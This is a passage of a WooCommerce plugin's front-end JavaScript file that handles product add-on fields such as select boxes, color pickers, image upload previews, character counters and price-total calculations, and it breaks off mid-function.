request_url: https://www.mygreenmattress.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.27.8
body_size: 27641
content:
(function($) {

	var total_updated = false;

	$( document ).ready( function() {

		// $( 'body').find( '.dz-default.dz-message span' ).text( pewc_vars.drop_files_message );
		// Init each select-box separately
		$( '.pewc-select-box' ).each( function( index, element ) {
			$( element ).ddslick({
				onSelected: function( selectedData ) {
					var original = selectedData.original[0];
					var index = selectedData.selectedIndex;
					var value = selectedData.selectedData.value;
					var box_id = $( original ).attr( 'id' );
					// Update field price
					var hidden_option_id = box_id.replace( '_select_box', '' ) + '_' + index + '_hidden';
					var price = $( '#' + hidden_option_id ).attr( 'data-option-cost' );
					var wrapper = $( '#' + box_id ).closest( '.pewc-item' )
						.attr( 'data-selected-option-price', price )
						.attr( 'data-value', value )
						.attr( 'data-field-value', value );
					var hidden_select = $( '#' + box_id + '_' + index ).closest( '.pewc-item' ).find( '.pewc-select-box-hidden' ).attr( 'data-selected-option-price', price ).val( value );
					//pewc_update_total_js(); // before 3.21.4

					var select_box_wrapper = $( 'body' ).find( '.pewc-item-select-box .dd-container' );
					$( 'body' ).find( '.dd-option label, .dd-selected label' ).each( function() {
						$( this ).next( 'small' ).addBack().wrapAll( '<div class="dd-option-wrap"/>' );
					});
					// box_id = box_id.replace( '_select_box', '' );
					box_id = $( '#' + box_id ).closest( '.pewc-item' ).attr( 'data-id' );
					// Update the field attributes
					$( 'body' ).find( '#' + box_id ).val( value ).trigger( 'change' );

					var selected_option_price = $( '#' + box_id ).find( 'option:selected' ).attr( 'data-option-cost' );
					$( wrapper ).attr( 'data-selected-option-price', selected_option_price );

					$( 'body' ).find( '#' + box_id ).trigger( 'pewc_update_select_box' );
					$( wrapper ).find( '.dd-selected-description' ).text( pewc_wc_price( selected_option_price, true ) );

					pewc_update_total_js(); // since 3.21.4, moved here so that WCFAD can also update the price of the selected option

				}
			});
		});

		// Init each color-picker separately
		$( '.pewc-color-picker-field' ).each( function ( index, element ) {
			$(element).wpColorPicker({
				defaultColor: $(element).data('color') ? $(element).data('color') : false,
				change: function( event, ui ) {
					// a callback to fire whenever the color changes to a valid color
					$( 'body' ).trigger( 'pewc_trigger_calculations' );
					$(element).trigger( 'pewc_trigger_color_picker_change' );
					$(element).closest( '.pewc-item' ).attr( 'data-field-value', ui.color.toString() ); // 3.21.4
				},
				clear: function() {
					// a callback to fire when the input is emptied or an invalid color
					$( 'body' ).trigger( 'pewc_trigger_calculations' );
					$(element).closest( '.pewc-item' ).attr( 'data-field-value', '' ); // 3.21.4
				},
				hide: !$(element).data('show'), // hide the color picker controls on load
				palettes: !!$(element).data('palettes'), // show a group of common colors beneath the square
				width: $(element).data('box-width') ? $(element).data('box-width') : 255,
				mode: 'hsv',
				type: 'full',
				slider: 'horizontal'
			});
		});

		$( 'body' ).find( '.dd-option label, .dd-selected label' ).each( function() {
			$( this ).next( 'small' ).addBack().wrapAll( '<div class="dd-option-wrap"/>' );
		});

		// 3.24.5, for input type range, so that the slider will display the default value on page load
		$( 'input.pewc-range-slider' ).each( function(){
			if ( $(this).attr( 'value' ) > 0 ) {
				$(this).trigger( 'change' );
			}
		});

		// 3.26.7, force update totals when using the quantity selector +/- buttons
		$( 'form.wp-block-add-to-cart-with-options .wc-block-components-quantity-selector' ).on( 'click', function( e ){
			$( 'body' ).trigger( 'pewc_force_update_total_js' );
		});

		// 3.27.3, update max on child product independent quantities on page load
		$( '.products-quantities-independent .pewc-child-select-field' ).each( function(){
			var number_field = $( this ).closest( '.child-product-wrapper' ).find( '.pewc-child-quantity-field' );
			pewc_update_independent_quantity_input_max( $( this ), number_field );
		});
	});

	$('.require-depends li:first input').on('change',function() {
		// Display asterisk on dependent required fields
		if( $(this).val() != '' ) {
			$(this).closest('.pewc-group').addClass('show-required');
		} else {
			$(this).closest('.pewc-group').removeClass('show-required');
		}
	});
	$('.pewc-file-upload').on('change',function(){
		readURL( this, $(this).attr('id') );
	});
	$('.pewc-remove-image').on('click',function(e){
		e.preventDefault();
		id = $(this).attr('data-id');
		$('#'+id).val("");
		$('#'+id+'-placeholder').css('display','none');
		$('#'+id+'-placeholder img').attr('src', '#');
		$('#'+id+'-wrapper').removeClass('image-loaded');
	});
	function readURL(input,id) {
		if( input.files && input.files[0] ) {
			var i = input.files.length;
			var reader = new FileReader();
			reader.onload = function (e) {
				$('#'+id+'-wrapper').addClass('image-loaded');
				$('#'+id+'-placeholder').fadeIn();
				$('#'+id+'-placeholder img').attr('src', e.target.result);
			}
			reader.readAsDataURL(input.files[0]);
		}
	}
	$('body').on('change input keyup','.pewc-has-maxchars input, .pewc-has-maxchars textarea',function(){
		var maxchars = parseInt( $(this).attr('data-maxchars') );
		var str = $(this).val();
		var str_ex_spaces = $(this).val();
		// Don't cost spaces
		// str_ex_spaces = str_ex_spaces.replace(/\s/g, "");
		if( pewc_vars.remove_spaces != 'no' ) {
			str_ex_spaces = str.replace(/\s/g, "");
			var num_spaces = str.split( " " ).length - 1;
			maxchars += parseInt( num_spaces );
		} else {
			str_ex_spaces = str;

		}
		var str_len = str_ex_spaces.length;
		if(str_len>maxchars){
			var new_str = str_ex_spaces.substring(0, maxchars);
			$(this).val(new_str);
		}
	});
	$('body').on( 'change input', '.pewc-form-field', function() {
		$form = $(this).closest( 'form' );
		add_on_images.update_add_on_image( $( this ), $form );
		pewc_update_total_js();
		if ( 'yes' == pewc_vars.enable_character_counter ) {
			pewc_update_text_field_counter( $(this) );
		}
	});
	$('body').on( 'change input', '.pewc-range-slider', function() {
		$( this ).closest( '.pewc-item-field-wrapper' ).find( '.pewc-range-value' ).text( $( this ).val() );
		$( this ).closest( '.pewc-item' ).attr( 'data-field-value', $( this ).val() ); // 3.24.5
	});

	// this updates all text field counters, called on first load
	function pewc_update_text_field_counters() {
		$( '.pewc-form-field' ).each( function(){
			if ( $(this).closest( '.pewc-item' ).hasClass('pewc-item-text') || $(this).closest( '.pewc-item' ).hasClass('pewc-item-textarea') || $(this).closest( '.pewc-item' ).hasClass('pewc-item-advanced-preview') ) {
				pewc_update_text_field_counter( $(this) );
			}
		});
	}

	function pewc_update_text_field_counter( field ) {
		var wrapper = field.closest( '.pewc-item' );

		if ( ! wrapper.hasClass('pewc-item-text') && ! wrapper.hasClass('pewc-item-textarea') && ! wrapper.hasClass('pewc-item-advanced-preview') ) {
			return; // do nothing if not text fields
		}

		var val_length = field.val().length;
		var field_id = field.attr( 'id' ).replace( '_clone', '' ); // 3.26.11, remove _clone so that the counter inside the lightbox works
		//var current_count = $( '.pewc-text-counter-container.'+field.attr('id')+' .pewc-current-count' );
		var current_count = field.closest( '.pewc-item' ).find( '.pewc-text-counter-container.' + field_id + ' .pewc-current-count' ); // 3.22.0, so that cloned text fields' counter works correctly
		current_count.html( val_length );

		current_count.removeClass( 'error' );
		if ( parseInt( field.attr('data-minchars') ) > 0 && val_length < parseInt( field.attr('data-minchars') ) ) {
			current_count.addClass( 'error' );
		} else if ( parseInt( field.attr('data-maxchars') ) > 0 && val_length > parseInt( field.attr('data-maxchars') ) ) {
			current_count.addClass( 'error' );
		}
	}

	$('body').on('click','.pewc-remove-image',function(){
		$form = $(this).closest('form');
		// pewc_update_total( $form );
		pewc_update_total_js();
	});
	// Bind to the show_variation event
	// Update pewc-product-price field with variation price
	// 3.20.1, changed .bind to .on, .bind is deprecated as of jQuery 3.0
	$( document ).on( 'hide_variation', function( event, variation, purchasable ) {
		$('#pewc-product-price').val( 0 );
		$('#pewc-product-price-original').val( 0 ); // 3.21.7
		pewc_update_total_js();
		// hide all variation-dependent fields
		$('.pewc-variation-dependent').each(function(){
			if ($(this).hasClass( 'active' )) {
				$(this).removeClass( 'active' );
				// 3.20.1, run only if Optimised conditions is enabled
				if ( pewc_vars.conditions_timer > 0 ) {
					if( pewc_vars.reset_fields == 'yes' && ! $(this).hasClass( 'pewc-reset-me' ) ) {
						$(this).addClass( 'pewc-reset-me' );
					}
					if ( $( this ).hasClass( 'pewc-field-triggers-condition' ) ) {
						// 3.20.1, trigger the function trigger_field_condition_check() in pewc_conditions
						if ( $( this ).find( 'input' ).length > 0 ) {
							$( this ).find( 'input' ).trigger( 'change' );
						} else if ( $( this ).find( 'select' ).length > 0 ) {
							$( this ).find( 'select' ).trigger( 'change' );
						}
					}
					if ( $( this ).hasClass( 'pewc-calculation-trigger' ) ) {
						// sometimes the recalculate function is triggered too late, when the field is already hidden, so we trigger it manually
						calculations.recalculate();
					}
				}
				// 3.21.4
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ $(this).attr('data-id'), 'hide' ] );
			}
		});
		$( 'body' ).trigger( 'pewc_reset_fields' ); // 3.20.1
	});
	$( document ).on( 'show_variation', function( event, variation, purchasable ) {
		$( '#pewc_calc_set_price' ).attr( 'data-calc-set', 0 );
		pewc_update_total_js();
		var var_price = variation.display_price;
		$( '#pewc_variation_price' ).val( var_price );
		$( '#pewc-product-price' ).val( var_price );
		$( '#pewc-product-price-original' ).val( var_price ); // 3.21.7
		// Update percentage prices
		$( 'body' ).trigger( 'pewc_do_percentages' );
		// Find any select options with percentage prices - these might not have a field price
		$( this ).find( '.pewc-percentage.pewc-item-select select' ).each( function() {
			pewc_update_select_percentage_field( $( this ), var_price );
		});
		$( this ).find( '.pewc-percentage.pewc-item-select-box' ).each( function() {
			pewc_update_select_box_percentage_field( $( this ), var_price );
		});
		$( this ).find( '.pewc-percentage.pewc-item-image_swatch, .pewc-percentage.pewc-item-radio' ).each( function() {
			pewc_update_radio_percentage_field( $( this ), var_price );
		});
		// Check for variation dependent fields
		var variation_id = variation.variation_id;
		$('.pewc-variation-dependent').each(function(){
			var ids = $(this).attr('data-variations');
			ids = ids.split( ',' );
			ids = ids.map( function( x ) {
				return parseInt( x, 10 );
			});
			if( ids.indexOf( variation_id ) != -1 ) {
				$(this).addClass( 'active' );
				// 3.20.1
				if( pewc_vars.reset_fields == 'yes' && pewc_vars.conditions_timer > 0 ) {
					$(this).removeClass( 'pewc-reset-me' );
				}
				// 3.21.4
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ $(this).attr('data-id'), 'show' ] );
			} else {
				$(this).removeClass( 'active' );
				// 3.20.1
				if( pewc_vars.reset_fields == 'yes' && ! $(this).hasClass( 'pewc-reset-me' ) && pewc_vars.conditions_timer > 0 ) {
					$(this).addClass( 'pewc-reset-me' );
				}
			}
			// 3.20.1
			if ( pewc_vars.conditions_timer > 0 ) {
				if ( $( this ).hasClass( 'pewc-field-triggers-condition' ) ) {
					// trigger trigger_field_condition_check() or trigger_condition_check() in pewc_conditions
					if ( $( this ).find( 'input' ).length > 0 ) {
						$( this ).find( 'input' ).trigger( 'change' );
					} else if ( $( this ).find( 'select' ).length > 0 ) {
						$( this ).find( 'select' ).trigger( 'change' );
					}
				}
				if ( $( this ).hasClass( 'pewc-calculation-trigger' ) ) {
					// sometimes the recalculate function is triggered too late, when the field is already hidden, so we trigger it manually
					calculations.recalculate();
				}
			}
		});
		// Update product dimensions
		$( '#pewc_product_length' ).val( variation.dimensions['length'] );
		$( '#pewc_product_width' ).val( variation.dimensions['width'] );
		$( '#pewc_product_height' ).val( variation.dimensions['height'] );
		$( '#pewc_product_weight' ).val( variation.weight );
		// Trigger recalculation
		$( 'body' ).trigger( 'pewc_trigger_calculations' );
		$( 'body' ).trigger( 'pewc_variations_updated' );
		$( 'body' ).trigger( 'pewc_reset_fields' ); // 3.20.1
		pewc_update_total_js();
	});

	$( 'body' ).on( 'pewc_do_percentages', function() {
		$('.pewc-percentage').each(function() {
			var var_price = $( '#pewc-product-price' ).val();
			var new_price = ( var_price / 100 ) * parseFloat( $( this ).attr( 'data-percentage' ) );
			if( isNaN( new_price ) ) {
				new_price = 0;
			}
			$(this).attr( 'data-price', new_price );
			var new_price_html = pewc_wc_price( new_price.toFixed(pewc_vars.decimals) );
			$(this).find('.pewc-field-price').html(new_price_html);

			// 3.21.4, for checkbox fields
			if ( $(this).hasClass( 'pewc-item-checkbox' ) ) {
				var new_price_currency_only = pewc_wc_price( new_price.toFixed( pewc_vars.decimals ), true );
				$(this).find( '.pewc-checkbox-price' ).html( new_price_currency_only );
				return;
			}
			// Find any options in this field - checkbox group
			$(this).find( '.pewc-option-has-percentage' ).each(function() {
				var option_price = ( var_price / 100 ) * $(this).attr('data-option-percentage');
				$(this).attr('data-option-cost',option_price.toFixed(pewc_vars.decimals));
				option_price = pewc_wc_price( option_price.toFixed(pewc_vars.decimals) );
				$(this).closest('.pewc-checkbox-form-label').find('.pewc-option-cost-label').html(option_price);
			});
		});
	});
	$( 'body.pewc-variable-product' ).on( 'update change', '.pewc-percentage.pewc-item-select select', function( e ) {
		// Only do this on variable products
		pewc_update_select_percentage_field( $( this ), $( '#pewc_variation_price' ).val() );
	});
	// @param select is the select element itself
	function pewc_update_select_percentage_field( select, var_price ) {
		pewc_update_select_option_percentage( select, var_price );
		// Trigger recalculation
		$( 'body' ).trigger( 'pewc_trigger_calculations' );
		pewc_update_total_js();
	}
	// @param selectbox is the wrapper element
	// @param var_price the variation price
	function pewc_update_select_box_percentage_field( selectbox, var_price ) {
		var select = $( selectbox ).find( 'select' );
		// Update the hidden select field
		pewc_update_select_option_percentage( select, var_price );
		// Now update the select box options
		var box = $( selectbox ).find( '.dd-select' );
		var box_options = $( selectbox ).find( '.dd-options' );
		$( select ).find( 'option' ).each( function( i, v ) {
			var new_price = ( var_price / 100 ) * $( this ).attr( 'data-option-percentage' );
			var new_text = $( this ).val() + pewc_vars.separator + pewc_wc_price( new_price.toFixed( pewc_vars.decimals ), true );
			var option = $( box_options ).find( 'li' ).eq( i );
			$( option ).find( '.dd-option-description' ).text( new_text );
		});
		// Update the selected option price
		var selected_price = $( select ).children( 'option:selected' ).attr( 'data-option-cost' );
		selected_price = pewc_wc_price( selected_price, true );
		$( selectbox ).find( '.dd-selected .dd-selected-description' ).text( selected_price );

		// Trigger recalculation
		$( 'body' ).trigger( 'pewc_trigger_calculations' );
		pewc_update_total_js();
	}
	// Shared function for select and select box fields
	function pewc_update_select_option_percentage( select, var_price ) {
		var selected = $( select ).children( 'option:selected' );
		var option_price = ( var_price / 100 ) * $( selected ).attr( 'data-option-percentage' );
		var item = $( select ).closest( '.pewc-item' ).attr( 'data-selected-option-price', option_price );
		$( selected ).attr( 'data-option-cost', option_price.toFixed( pewc_vars.decimals ) );
		option_price = pewc_wc_price( option_price.toFixed( pewc_vars.decimals ) );
		var data_price = $( select ).closest( '.pewc-item' ).attr( 'data-price' );
		if( isNaN( data_price ) ) {
			$( select ).closest( '.pewc-item' ).attr( 'data-price', 0 );
		}
		// Update all options prices
		$( select ).find( 'option' ).each( function( i, v ) {
			var new_price = ( var_price / 100 ) * $( this ).attr( 'data-option-percentage' );
			$( this ).attr( 'data-option-cost', new_price.toFixed( pewc_vars.decimals ) );
			if ( $( select ).closest( '.pewc-item' ).hasClass( 'pewc-hide-option-price' ) || $( this ).hasClass( 'pewc-first-option' ) ) {
				return; // no need to proceed if option price is hidden for this field
			}
			var new_text = $( this ).val() + pewc_vars.separator + pewc_wc_price( new_price.toFixed( pewc_vars.decimals ), true );
			$( this ).text( new_text );
		});
	}
	// @param swatch is the swatch or radio group field wrapper
	function pewc_update_radio_percentage_field( field, var_price ) {
		// Iterate through each input element and update all options prices
		$( field ).find( 'input' ).each( function( i, v ) {
			var new_price = ( var_price / 100 ) * $( this ).attr( 'data-option-percentage' );
			$( this ).attr( 'data-option-cost', new_price.toFixed( pewc_vars.decimals ) );
			var new_text = $( this ).val() + pewc_vars.separator + pewc_wc_price( new_price.toFixed( pewc_vars.decimals ), true );
			$( this ).closest( 'label' ).next().text( new_text );
			if ( $( field ).hasClass( 'pewc-hide-option-price' ) ) {
				return; // no need to proceed if option price is hidden for this field
			}
			// 3.21.4, added pewc-item-image-swatch-checkbox
			if( ( $( field ).hasClass( 'pewc-item-radio' ) || $( field ).hasClass( 'pewc-item-image-swatch-checkbox' ) ) && $( field ).hasClass( 'pewc-item-image_swatch' ) ) {
				// 3.21.4, added .pewc-radio-image-desc to avoid duplicates
				$( this ).closest( 'label' ).find( '.pewc-radio-image-desc span' ).text( new_text );
			} else if( $( field ).hasClass( 'pewc-item-radio' ) ) {
				$( this ).closest( 'li' ).find( 'label span.pewc-radio-option-text' ).text( new_text );
			}
		});
		// Trigger recalculation
		$( 'body' ).trigger( 'pewc_trigger_calculations' );
		pewc_update_total_js();
	}
	function pewc_update_total_js( $update=0 ) {

		var flat_rate_total = 0;
		var product_price = parseFloat( $('#pewc-product-price').val() );
		var orig_product_price = parseFloat( $('#pewc-product-price-original').val() ); // 3.21.7
		var total_price = 0; // Options running total
		var orig_total_price = 0; // 3.21.7, stores add-on prices before getting adjusted by DPDR
		var added_price = 0;
		var repeatable_prices = 0; // 3.26.7, keeps track of repeatable field prices, in case we don't want them multiplied against the quantity
		var field_value = [];
		var field_label = [];

		$('form.cart .pewc-form-field').each(function() {

			added_price = 0;

			var field_wrapper = $(this).closest('.pewc-group');
			$( field_wrapper ).removeClass( 'pewc-active-field' );

			// Ignore hidden variation dependent fields
			if( ! $( field_wrapper ).hasClass( 'pewc-variation-dependent' ) || ( $( field_wrapper ).hasClass( 'pewc-variation-dependent' ) && $( field_wrapper ).hasClass( 'active' ) ) ) {

				var group_wrap = $( field_wrapper ).closest( '.pewc-group-wrap' );
				if ( group_wrap.hasClass( 'pewc-group-hidden' ) ) {
					return; // this field is inside a hidden group, so ignore and return
				}

				// Check that the extra field is not flat rate
				if( ! $(field_wrapper).hasClass('pewc-flatrate') ) {

					if( $(field_wrapper).hasClass('pewc-group-checkbox') && ! $(field_wrapper).hasClass('pewc-hidden-field') ) {

						if( $(field_wrapper).hasClass('pewc-per-unit-pricing') && $(this).prop('checked') ) {
							// Bookings for WooCommerce
							// Multiply option cost by number of booked units
							// total_price += parseFloat( $('#num_units_int').val() ) * parseFloat( $(field_wrapper).attr('data-price') );
							added_price = parseFloat( $('#num_units_int').val() ) * parseFloat( $(field_wrapper).attr('data-price') );
							$( field_wrapper ).addClass( 'pewc-active-field' );
						} else if( $(this).prop('checked') ) {
							// total_price += parseFloat( $(field_wrapper).attr('data-price') );
							added_price = parseFloat( $(field_wrapper).attr('data-price') );
							$( field_wrapper ).addClass( 'pewc-active-field' );
						} else {
							$( field_wrapper ).removeClass( 'pewc-active-field' );
						}

					} else if( $(field_wrapper).hasClass('pewc-group-select' ) && ! $(field_wrapper).hasClass('pewc-hidden-field') ) {

						// 3.24.8, added check for pewc-first-field-empty
						if ( ! $( field_wrapper ).hasClass( 'pewc-first-field-empty' ) || $(this).find(':selected').val() != '' ) {
							$( field_wrapper ).addClass( 'pewc-active-field' );
							$( field_wrapper ).attr( 'data-field-value', $(this).find(':selected').val() );

							// 'value' means use the price as value only, on calculation fields
							// 3.25.6, moved here so that Select fields that have field price, but first element is instruction only, won't get added until an option is selected
							if ( $(field_wrapper).attr( 'data-option-price-visibility' ) != 'value' ) {
								// Add cost of selected option
								added_price = parseFloat( $(this).find(':selected').attr('data-option-cost') );
								// Add cost of select field
								added_price += parseFloat( $(field_wrapper).attr('data-price') );
							}
						}

					} else if( $(field_wrapper).hasClass('pewc-group-select-box' ) && ! $(field_wrapper).hasClass('pewc-hidden-field') ) {

						// 3.24.8, added check for pewc-first-field-empty
						if ( ! $( field_wrapper ).hasClass( 'pewc-first-field-empty' ) || $(this).find(':selected').val() != '' ) {
							$( field_wrapper ).addClass( 'pewc-active-field' );
							//$( field_wrapper ).attr( 'data-field-value', $(this).find('.pewc-select-box-hidden' ).val() ); // doesn't work as of 3.21.6
							$( field_wrapper ).attr( 'data-field-value', $(this).find( ':selected' ).val() ); // 3.21.7

							// 'value' means use the price as value only, on calculation fields
							// 3.25.6, moved here, similar to Select field above
							if ( $(field_wrapper).attr( 'data-option-price-visibility' ) != 'value' ) {
								// Add cost of selected option
								added_price = parseFloat( $( field_wrapper ).attr( 'data-selected-option-price') );
								// Add cost of select field
								added_price += parseFloat( $( field_wrapper ).attr( 'data-price' ) );
							}
						}

					} else if( $(this).val() && ! $(field_wrapper).hasClass('pewc-hidden-field') ) {

						if( $(field_wrapper).hasClass('pewc-per-character-pricing') && ( $(field_wrapper).hasClass('pewc-item-text') || $(field_wrapper).hasClass('pewc-item-textarea') || $(field_wrapper).hasClass( 'pewc-item-advanced-preview' ) ) ) {
							var str_len = pewc_get_text_str_len( $(this).val(), field_wrapper );
							added_price = str_len * parseFloat( $(field_wrapper).attr('data-price') );
						} else if( $(field_wrapper).hasClass('pewc-multiply-pricing') ) {
							var num_value = $(this).val();
							added_price = num_value * parseFloat( $(field_wrapper).attr('data-price') );
						} else if( $(field_wrapper).hasClass('pewc-group-name_price') ) {
							added_price = parseFloat( $(this).val() );
						} else if( $(field_wrapper).hasClass('pewc-item-number' ) && $(field_wrapper).hasClass('pewc-per-unit-pricing') ) {
								// Bookings for WooCommerce
								// Multiply option cost by number of booked units
								// total_price += parseFloat( $('#num_units_int').val() ) * parseFloat( $(field_wrapper).attr('data-price') );
								added_price = parseFloat( $('#num_units_int').val() ) * parseFloat( $(field_wrapper).attr('data-price') ) * parseFloat( $( this ).val() );
						} else {
							added_price = parseFloat( $(field_wrapper).attr('data-price') );
						}

						if( $(this).val() ) {
							$( field_wrapper ).addClass( 'pewc-active-field' );

							if ( $(this).hasClass( 'pewc-range-slider' ) && $(this).attr( 'value' ) == '' ) {
								// 3.24.5, input of type range always has a value, so if this is the first load, and we don't have a user-selected value, don't set data-field-value
							} else {
								$( field_wrapper ).attr( 'data-field-value', $(this).val() );
							}
						}

					} else {

						// blank text value falls here
						$( field_wrapper ).attr( 'data-field-value', '' );

					}

					// 3.26.7, by default, add-on field prices are multiplied against the quantity. There are cases we don't want to do this for repeatable fields
					if ( $( field_wrapper ).hasClass( 'pewc-repeatable-field' ) && ! $( field_wrapper ).hasClass( 'pewc-multiply-repeatable' ) ) {
						repeatable_prices += added_price; // we don't add this field's price to the total price so that repeatable prices are not multiplied with quantity
					} else {
						total_price += added_price; // default behavior, later on total_price is multiplied against quantity
					}

					if( ! isNaN( added_price ) ) {
						$( field_wrapper ).attr( 'data-field-price', added_price );
					}

				} else {

					// Flat rate item
					if( $(field_wrapper).hasClass('pewc-group-checkbox') && ! $(field_wrapper).hasClass('pewc-hidden-field') ) {
						if( $(field_wrapper).hasClass('pewc-per-unit-pricing') && $(this).prop('checked') ) {
							// Bookings for WooCommerce
							// Multiply option cost by number of booked units
							added_price = parseFloat( $('#num_units_int').val() ) * parseFloat( $(field_wrapper).attr('data-price') );
							$( field_wrapper ).addClass( 'pewc-active-field' );
						} else if( $(this).prop('checked') ) {
							added_price = parseFloat( $(field_wrapper).attr('data-price') );
							$( field_wrapper ).addClass( 'pewc-active-field' );
						}
					} else if( ( $(field_wrapper).hasClass('pewc-group-select') || $(field_wrapper).hasClass('pewc-group-select-box') ) && ! $(field_wrapper).hasClass('pewc-hidden-field') ) {
						// Add cost of selected option
						added_price = parseFloat( $(this).find(':selected').attr('data-option-cost') );
						// Add cost of select field
						added_price += parseFloat( $(field_wrapper).attr('data-price') );
						$( field_wrapper ).addClass( 'pewc-active-field' );
					} else if( $(this).val() && ! $(field_wrapper).hasClass('pewc-hidden-field') ) {
						if( $(field_wrapper).hasClass('pewc-per-character-pricing') ) {
							var str_len = pewc_get_text_str_len( $(this).val(), field_wrapper );
							added_price = str_len * parseFloat( $(field_wrapper).attr('data-price') );
							$( field_wrapper ).addClass( 'pewc-active-field' );
						} else if( $(field_wrapper).hasClass('pewc-multiply-pricing') ) {
							var num_value = $(this).val();
							added_price = num_value * parseFloat( $(field_wrapper).attr('data-price') );
							$( field_wrapper ).addClass( 'pewc-active-field' );
						} else if( $(field_wrapper).hasClass('pewc-group-name_price') ) {
							added_price = parseFloat( $(this).val() );
						} else {
							added_price = parseFloat( $(field_wrapper).attr('data-price') );
							$( field_wrapper ).addClass( 'pewc-active-field' );
						}
					}

					flat_rate_total += added_price;
					$( field_wrapper ).attr( 'data-field-price', added_price );
					$( field_wrapper ).attr( 'data-field-value', $(this).val() ); // 3.24.1, for JS validation

				}

			}

			if( $( field_wrapper ).val() ) {
				set_summary_panel_data( $( field_wrapper ), $( field_wrapper ).val(), added_price );
			}

		});

		$( 'form.cart .pewc-item-radio, form.cart .pewc-item-image_swatch' ).each(function() {

			var field_value = [];

			if( ! $( this ).hasClass( 'pewc-variation-dependent' ) || ( $( this ).hasClass( 'pewc-variation-dependent' ) && $( this ).hasClass( 'active' ) ) ) {

				//var radio_group_id = $(this).attr( 'data-id' ); // 3.26.5, commented out
				var group_wrap = $( this ).closest( '.pewc-group-wrap' );

				if( ! $(this).hasClass('pewc-hidden-field') && ! group_wrap.hasClass( 'pewc-group-hidden' ) ) {

					// 3.26.5, let's use a variable
					var checked_radio = $( this ).find( 'input[type=radio]:checked' );

					// 3.26.5, moved this condition outside of the 3 if/else
					if( checked_radio.attr( 'data-option-cost' ) ) {
						if ( $(this).attr('data-option-price-visibility') == 'value' ) {

							// this option is only used for calculations, so don't add the price to the total
							var selected_option_price = checked_radio.attr( 'data-option-cost' );
							$( this ).attr( 'data-selected-option-price', selected_option_price );

						} else if( ! $(this).hasClass( 'pewc-flatrate' ) ) {

							added_price = parseFloat( $(this).attr( 'data-price' ) );
							var selected_option_price = checked_radio.attr( 'data-option-cost' );
							$( this ).attr( 'data-selected-option-price', selected_option_price );
							added_price += parseFloat( selected_option_price );

							// 3.26.7, by default, add-on field prices are multiplied against the quantity. There are cases we don't want to do this for repeatable fields
							if ( $( this ).hasClass( 'pewc-repeatable-field' ) && ! $( this ).hasClass( 'pewc-multiply-repeatable' ) ) {
								repeatable_prices += added_price; // we don't add this field's price to the total price so that repeatable prices are not multiplied with quantity
							} else {
								total_price += added_price;
							}

						} else {

							flat_rate_total += parseFloat( $(this).attr( 'data-price' ) );
							var selected_option_price = checked_radio.attr( 'data-option-cost' );
							$( this ).attr( 'data-selected-option-price', selected_option_price );
							flat_rate_total += parseFloat( selected_option_price );

						}
					}

					if( checked_radio.val() ) {
						set_summary_panel_data( $( this ), checked_radio.val(), added_price );
					} else {
						set_summary_panel_data( $( this ), '', 0 );
						$( this ).removeClass( 'pewc-active-field' ); // 3.21.4, moved here because set_summary_panel_data adds the class pewc-active-field
					}

				}

			}

		});

		$('form.cart .pewc-item-select').each(function() {
			var selected_option_price = $( this ).find( 'option:selected' ).attr( 'data-option-cost' );
			$( this ).attr( 'data-selected-option-price', selected_option_price );
		});

		$('form.cart .pewc-item-checkbox_group').each(function() {

			var field_value = [];
			var selected_counter = 0;

			if( ! $( this ).hasClass( 'pewc-variation-dependent' ) || ( $( this ).hasClass( 'pewc-variation-dependent' ) && $( this ).hasClass( 'active' ) ) ) {

				var checkbox_group_id = $(this).attr( 'data-id' );
				var checkbox_group_price = 0;
				var group_wrap = $( this ).closest( '.pewc-group-wrap' );

				if( ! $(this).hasClass('pewc-hidden-field') && ! group_wrap.hasClass( 'pewc-group-hidden' ) ) {
					var checkbox_value = [];
					if( ! $(this).hasClass('pewc-flatrate') ) {
						// Get the field price
						if( $("input[name='" + checkbox_group_id + "[]']:checked" ).val() ) {
							checkbox_group_price += parseFloat( $(this).attr('data-price') );
						}
						$('.'+checkbox_group_id).find( $('input[type=checkbox]:checked') ).each( function() {
							checkbox_group_price += parseFloat( $(this).attr('data-option-cost') );
							checkbox_value.push( $( this ).val() );
							selected_counter++;
						});
						total_price += checkbox_group_price;

						// Summary panel
						if( $("input[name='" + checkbox_group_id + "[]']:checked" ).val() ) {
							$( this ).attr( 'data-field-price', checkbox_group_price );
							$( this ).addClass( 'pewc-active-field' );
							$( this ).attr( 'data-field-value', checkbox_value.join( ', ' ) );
						}
						else {
							// remove from summary panel
							$( this ).attr( 'data-field-price', 0 );
							$( this ).removeClass( 'pewc-active-field' );
							$( this ).attr( 'data-field-value', '' );
						}

					} else {

						// Flat rate
						if( $("input[name='" + checkbox_group_id + "[]']:checked" ).val() ) {
							flat_rate_total += parseFloat( $(this).attr('data-price') );
						}
						$('.'+checkbox_group_id).find( $('input[type=checkbox]:checked') ).each( function() {
							flat_rate_total += parseFloat( $(this).attr('data-option-cost') );
							checkbox_value.push( $( this ).val() );
							selected_counter++;
						});

						if ( checkbox_value.length > 0 ) {
							$( this ).attr( 'data-field-value', checkbox_value.join( ', ' ) );
						} else {
							$( this ).attr( 'data-field-value', '' );
						}
					}
				}

			}

			pewc_update_checkbox_field_counter( $(this), selected_counter );

		});
		$('form.cart .pewc-item-image-swatch-checkbox').each(function() {

			var field_value = [];
			var selected_counter = 0;

			if( ! $( this ).hasClass( 'pewc-variation-dependent' ) || ( $( this ).hasClass( 'pewc-variation-dependent' ) && $( this ).hasClass( 'active' ) ) ) {

				var checkbox_group_id = $(this).attr( 'data-id' );
				var checkbox_group_price = 0;
				var group_wrap = $( this ).closest( '.pewc-group-wrap' );

				if( ! $(this).hasClass('pewc-hidden-field') && ! group_wrap.hasClass( 'pewc-group-hidden' ) ) {
					var field_value = [];
					if( ! $(this).hasClass('pewc-flatrate') ) {
						// Get the field price
						if( $("input[name='" + checkbox_group_id + "[]']:checked" ).val() ) {
							checkbox_group_price += parseFloat( $(this).attr('data-price') );
						}
						$('.'+checkbox_group_id).find( $('input[type=checkbox]:checked') ).each( function() {
							field_value.push( $( this ).val() );
							checkbox_group_price += parseFloat( $(this).attr('data-option-cost') );
							selected_counter++;
						});
						total_price += checkbox_group_price;
					} else {
						// Flat rate
						if( $("input[name='" + checkbox_group_id + "[]']:checked" ).val() ) {
							flat_rate_total += parseFloat( $(this).attr('data-price') );
						}
						$('.'+checkbox_group_id).find( $('input[type=checkbox]:checked') ).each( function(){
